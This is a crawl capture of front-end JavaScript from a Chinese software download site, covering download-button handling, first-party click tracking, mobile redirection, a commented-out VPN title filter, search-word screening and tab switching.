		//$(".az_btn").attr("href","javascript:").html("<span></span>安卓版预约").addClass("yuyue");
		//yuyueFun();
		$(".az_btn").hide();
		azFlag = true;
		
	}else if(data == "sc"){
		$(".az_btn").attr("href","javascript:").html("<span></span>资源上传中");
	}else{
		$(".az_btn").attr("href",data)
	}
	$.getScript("https://m.72ce.com/api/down.ashx/getdownlink?id="+window.pageConfig.id+"&ua=ios&callback=getIOSdownlink");
}
function getPCdownlink(data){
	if(data){
		$(".zl_btn").attr("href",data);
		if(azFlag == true && iosFlag == true){
			$(".zl_btn").hide();
			$(".pc_btn").before('<a href="'+ data +'" class="zl_btn"><span></span>电脑版下载</a>')
		}
	}else{
		if(azFlag == true && iosFlag == true){
			$(".az_btn").show();
			$(".az_btn").attr("href","javascript:").html("<span></span>立即预约").addClass("yuyue");
			yuyueFun();
		}
		//$(".zl_btn").attr("href","javascript:").html("<span></span>电脑版预约").addClass("yuyue");
		//yuyueFun();
		$(".zl_btn").hide();
	}
}
 function getDownlink(data){
	if ((data[0] && data[0].url == "xj") || (data[1] && data[1].url == "xj") || (data[2] && data[2].url == "xj")) {
	    $(".az_btn").attr("href","javascript:").html("<span></span>暂未上线");
	    $(".ios_btn").hide()
	    $(".zl_btn").hide()
	    $(".pc_btn").hide()
	}else{
		if(data[0]){
			if(data[0].url == "sc"){
				$(".az_btn").attr("href","javascript:").html("<span></span>资源上传中");
			}else{
				$(".az_btn").attr("href",data[0].url).html("<span></span>" + data[0].btnvalue);
			}
			if(data[0].ants){
				$(".az_btn").css("line-height","25px");
				$(".az_btn").append('<i style="display: block;font-size: 12px;">'+ data[0].ants +'</i>');
			}
		}
		if(data[1]){
			$(".ios_btn").attr("href",data[1].url).html("<span></span>" + data[1].btnvalue).show();
			if(data[1].ants){
				$(".ios_btn").css("line-height","25px");
				$(".ios_btn").append('<i style="display: block;font-size: 12px;">'+ data[1].ants +'</i>');
			}
		}
		if(data[2]){
			$(".zl_btn").attr("href",data[2].url).html("<span></span>" + data[2].btnvalue).show();
			if(data[2].ants){
				$(".zl_btn").css("line-height","25px");
				$(".zl_btn").append('<i style="display: block;font-size: 12px;">'+ data[2].ants +'</i>');
			}
		}
		if(data.length == 0){
			$(".az_btn").attr("href","javascript:").html("<span></span>立即预约").addClass("yuyue");
			yuyueFun();
		}
	}
 	
 }

//if(window.pageConfig){
//	$.getScript("https://m.72ce.com/api/down.ashx/getdownlinkjs?id="+window.pageConfig.id+"&callback=getDownlink");
//	//$.getScript("https://m.72ce.com/api/down.ashx/getdownlink?id="+window.pageConfig.id+"&ua=az&callback=getAZdownlink");
//
//}

	if(window.downpage){
		$(".az_btn").attr("href","javascript:").html("<span></span>暂未上线");
		$(".ios_btn").hide()
		$(".zl_btn").hide()
		$(".pc_btn").hide()
	}else{
		$.getScript("https://m.72ce.com/api/down.ashx/getdownlinkjs?id="+window.pageConfig.id+"&callback=getDownlink&ants=ants");
	}

function GetQueryString(name,url){
    var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)");
    var r = url.match(reg);
    if(r!=null)return  r[2]; return null;
}

//if(/传奇/g.test(pageConfig.tags)){
	//$(".az_btn").after('<a class="chuanqi" href="http://doapi.prxxff.com/api/adl/4712036_wy-cq-bszq-56wd"><i style="position: absolute;bottom: -28px;left: 1px;line-height: 20px;font-size: 14px;color: #dbdbdb;"><marquee><b style="font-size: 14px;color: #858585;font-weight: normal;">点击下载传奇PC版，全新启动，三端互通，随意切换，称霸全服！！！</b></marquee></i></a>')
//} 

$(".ios_btn,.az_btn,.zl_btn").click(function() {
	if($(this).text().indexOf("预约") < 0 && $(this).text().indexOf("资源") < 0 && $(this).text().indexOf("暂") < 0){
	
	
	    var  pkeypara="";
		var ulhref =  $(this).attr("href");
		if(ulhref.indexOf("?") >= 0){		
		    var keys = GetQueryString("tk",ulhref.split("?")[1]);
		    if(keys){
		    	var b = new Image();
		    	b.src = "https://tongjitt.72ce.com/sys/count.do?sc=" + keys;
		    }
			//  参数前面加一个p， 如原来tk，现在为ptk  判断ptk   增加参数 pkey
			var pkeys = GetQueryString("ptk",ulhref.split("?")[1]);
			if(pkeys)
			{
				  pkeypara="&pkey="+pkeys;
			}
		}
		var i = new Image();
		i.src = "https://xztongji.72ce.com/count.do?ch=pc72ce&sid=" + window.pageConfig.id + "&name=" + $(".g_tit h1 span").text() + "&stype=" + $(".lis a:eq(1)").text() + "&ua=" + navigator.userAgent+ "&source="+location.href+ pkeypara;
		
	}
});

if(pageConfig.type == "soft"){
	//$(".tuijian").before('<a href="http://imag7.72ce.com/api/adl/4657045_gg-henfu" style="display:block;width: 1200px;margin: 10px auto 0;" target="_blank"><img src="http://i-1.72ce.com/2021/3/15/ade30233-911a-4ac6-ba8f-53fa46a92f55.gif"></a>');
}


--- FILE ---
content_type: application/javascript
request_url: https://static.72ce.com/pc/js/redirectMobile.js
body_size: 585
content:
function redirectMobile(url) {
    var getCookie = function (c_name) {
        if (document.cookie.length > 0) {
            c_start = document.cookie.indexOf(c_name + "=");
            if (c_start != -1) {
                c_start = c_start + c_name.length + 1;
                c_end = document.cookie.indexOf(";", c_start);
                if (c_end == -1)
                    c_end = document.cookie.length;
                return unescape(document.cookie.substring(c_start, c_end));
            }
        }
        return "";
    };
    if (getCookie('redirect') == 'pc') {
        return;
    }
    try {
        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)) {
            if(window.pageConfig==undefined){
                if(url!=undefined){
                    window.location.href = url;
                }
            }
            else
            {
				if($('[rel="alternate"]').attr("href")){
					
					window.location.href =$('[rel="alternate"]').attr("href");
				}
            }
        }
    } catch (e) {}
}
redirectMobile();

--- FILE ---
content_type: application/javascript
request_url: https://static.72ce.com/all/js/pb.js
body_size: 425
content:
//(function () {
//	var host = location.host.toLowerCase();
//	var href = location.href;
//
//	var lfun = function (arr) {
//		var si = false;
//		var func = function () {
//			if (document.title) {
//				var dtitle = document.title.toLowerCase();
//				for (var i = 0; i < arr.length; i++) {
//					if (dtitle.indexOf(arr[i].toLowerCase()) >= 0) {
//						location = '/404.html?pb' + arr[i] + '&href='+ href;
//						break;
//					}
//				}
//				if (si) {
//					clearInterval(si);
//				}
//			}
//		}
//		func();
//		si = setInterval(func, 100);
//	}
//
//	
//	lfun(['vpn','VPN']);
//})();
//

--- FILE ---
content_type: application/javascript
request_url: https://static.72ce.com/pc/js/global_latest.js?v=1
body_size: 1131
content:

//百度搜搜
if($(".search").length > 0) {
	$(".search").html('<input type="text" name="wd" class="key" id="search-formkey" placeholder="请输入关键词"/><input type="submit" class="button" id="search-form-botton" value="搜索"/>');
	function search_fun() {
		var serch_name = $("#search-formkey").val();
		$.ajax({
			type: 'get',
			url: 'https://www.72ce.com/api/op.ashx/getspecialword?word=' + serch_name,
			success: function(data) {
				if(data == 'true') {
					window.location.href = "https://www.72ce.com/404";
				} else {
					window.location.href = "https://www.72ce.com/search/?wd=" + serch_name;
				}
			}
		});
	}
	$("#search-form-botton").on("click", function() {
		search_fun();
	});
	$("#search-form-key").focus(function(){ 
		document.onkeydown = function(e) {
			var ev = document.all ? window.event : e;
			if(ev.keyCode == 13) {
				search_fun();
			}
		}
	});
}


//导航栏当前高亮
$(function() {
	if($("#nav").length > 0) {
		var b = location.href
		var b = b.split("/")[3];
		console.log(b);
		$("#nav ul a").each(function() {
			if($(this).attr("href").indexOf(b) >= 0 && b !== '') {
				$("#nav li a").removeClass("hover");
				$(this).addClass("hover");
			}
		});
	}
});

//换一换
if(document.URL.toLowerCase() != "https://www.72ce.com/"){

}

function tab_down(tab_k, tab_con, tab_dz) {
	var $div_li = $(tab_k);
	var timeout
	if (tab_dz == "click") {
		$div_li.click(function() {
			$(this).addClass("hover").siblings().removeClass("hover");
			var index = $div_li.index(this);
			$(tab_con).eq(index).show().siblings().hide();
		})
	} else if (tab_dz == "mouseover") {
		$div_li.hover(function() {
			var ts = $(this)
			timeout = setTimeout(function() {
				ts.addClass("hover").siblings().removeClass("hover");
				var index = ts.index();
				$(tab_con).eq(index).show().siblings().hide();
			}, 200)
		}, function() {
			clearTimeout(timeout);
		})
	}

}
tab_down(".tj_tab ul >li", ".tj_con >ul", "mouseover");